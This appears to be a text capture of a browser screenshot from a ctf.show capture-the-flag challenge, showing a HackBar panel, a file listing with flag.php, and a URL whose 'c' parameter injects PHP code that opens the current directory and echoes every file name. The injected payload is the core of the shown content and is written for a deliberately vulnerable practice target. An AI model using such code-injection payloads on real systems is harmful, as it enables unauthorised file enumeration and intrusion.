 ..
.
flag.php
index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=$a=opendir("."); while (($file = readdir($a)) !== false){echo $file . "<br>"; };